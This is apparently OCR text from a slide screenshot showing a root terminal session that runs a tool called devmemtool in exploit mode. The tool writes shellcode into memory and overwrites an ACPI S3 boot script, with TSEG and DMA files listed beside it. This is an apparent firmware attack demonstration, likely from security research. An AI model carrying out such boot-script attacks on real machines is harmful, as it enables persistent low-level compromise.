 Co-discovery
Select MINGW32:~
[ 3204.518881] ata1.00: cmd 61/08:00:00:98:88/00:00:2a:00:00/40 tag 0 ncq 4096 o
ut
res 40/00:00:00:98:88/00:00:2a:00:00/40 Emask 0x60 (host bus error)
[ 3204.518886] ata1.00: status: { DRDY }
[ 3204.518894] ata1: hard resetting link
[ 3204.824667] ata1: SATA link up 6.0 Gbps (SStatus 133 SControl 300)
[ 3204.846333] ata1.00: configured for UDMA/133
[ 3204.846339] got page in unmap, objname=0000:00:1f.2
[ 3204.846350] ata1: EH complete
[root@someserver dma]# ls -al
total 260
drwxr-xr-x. 2 root root 4096 Dec 26 13:39 .
drwxr-xr-x. 5 root root 4096 Dec 26 13:39 ..
-rwxr-xr-x. 1 root root 13814 Dec 12 09:56 devmemtool
-rw-r--r--. 1 root root 210751 Dec 12 07:26 direct-new.ko
-rwxr-xr-x. 1 root root 8819 Dec 12 07:41 dmaread-fixed
-rw-r--r--. 1 root root 4096 Dec 28 11:34 logfile
-rw-r--r--. 1 root root 4218 Dec 12 07:45 shellcode
---------x. 1 root root 4096 Dec 28 16:06 tseg
[root@someserver dma]# ./devmemtool exploit
Writing shellcode at the default 0xc0000000
ACPI_GLOBAL_VAR at 0xc9fe7e18
original boot script at 0xc9fcd018, replacing with shellcode entrypoint
done, run rtcwake now
[root@someserver dma]#
PL (4:10) 12:07 PM
12/28/2014